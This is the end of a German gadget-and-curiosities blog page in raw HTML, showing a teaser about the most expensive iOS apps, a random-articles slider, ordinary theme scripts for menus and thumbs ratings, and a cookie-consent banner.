                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>Die 10 teuersten Apps der Welt Der iOS Appstore hat über 1,2 Millionen Apps. Der [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Juni 24, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 7524 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1106" data-content-id="1106"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1106, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1106, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
                </ul><!-- end .masonry_list -->

         <!-- Pagination -->
                    <div id="nav-below" class="pagination" style="display: none;">
                    <div class="nav-previous"></div>
                    <div class="nav-next"></div>
            </div>
                <!-- pagination -->

    </div><!-- end .wrap-content -->

        
<div class="clear"></div>
</div><!-- end .home-fullwidth -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1460 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-auto tag-led tag-sticker">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Musik aktiver Auto-Sticker</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/musik-aktiver-auto-sticker/">Musik aktiver Auto-Sticker</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1504 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-einrad tag-motorrad">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Einrad-Motorrad</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Einrad-Motorrad.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Einrad-Motorrad.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/einrad-motorrad/">Einrad-Motorrad</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1918 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-ring tag-schmuck tag-star-wars tag-tie-fighter">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Tie Fighter Ring</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/04/tie-fighter-ring.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/04/tie-fighter-ring.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/tie-fighter-ring/">Tie Fighter Ring</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6373 post type-post status-publish format-standard has-post-thumbnail hentry category-fun">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Mini-Schalthebel-Schlüsselanhänger</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fun/" class="tiptipBlog" title="View all posts in Fun" >Fun</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Modellschaltung" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Modellschaltung-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Modellschaltung-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Modellschaltung" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/mini-schalthebel-schlusselanhanger/">Mini-Schalthebel-Schlüsselanhänger</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1588 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-lichtschwert tag-staebchen tag-star-wars">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Lichtschwert Essstäbchen</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="247" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Lichtschwert_chop_sticks.jpg" /><noscript><img width="247" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Lichtschwert_chop_sticks.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/lichtschwert-essstaebchen/">Lichtschwert Essstäbchen</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1571 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-wasabi tag-zahnpasta">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wasabi Zahnpasta</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="223" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" /><noscript><img width="223" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wasabi-zahnpasta/">Wasabi Zahnpasta</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1345 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-4-spieler tag-brettspiel tag-schach">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 4-Spieler-Schach</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/03/4spielerschach.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/03/4spielerschach.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/4-spieler-schach/">4-Spieler-Schach</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6423 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Elektronisches Saxophon</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Elektrisches Saxophon" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Elektrisches Saxophon" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/elektronisches-saxophon/">Elektronisches Saxophon</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-754 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-alkohol tag-luxus tag-tequila tag-teuer tag-whiskey">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Die TOP 10 der teuersten alkoholischen Getränke der Welt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="154" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Diamond-Sterling-LEY-.9251.jpg" /><noscript><img width="154" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Diamond-Sterling-LEY-.9251.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/die-top-10-der-teuersten-alkoholischen-getraenke-der-welt/">Die TOP 10 der teuersten alkoholischen Getränke der Welt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1520 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-aufblasbar tag-sommer tag-whirpool">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Aufblasbarer Whirlpool</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbarer_whirlpool2.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbarer_whirlpool2.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/aufblasbarer-whirlpool/">Aufblasbarer Whirlpool</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1943 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-cartoon tag-tasche tag-zeichentrick">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Cartoon Tasche</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/Zeichentrick_tasche.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/Zeichentrick_tasche.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/cartoon-tasche/">Cartoon Tasche</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1470 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-haustier tag-kostuem tag-superman">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Haustier Superman Kostüm</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="173" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20173%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/haustier_superman.jpg" /><noscript><img width="173" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/haustier_superman.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/haustier-superman-kostuem/">Haustier Superman Kostüm</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
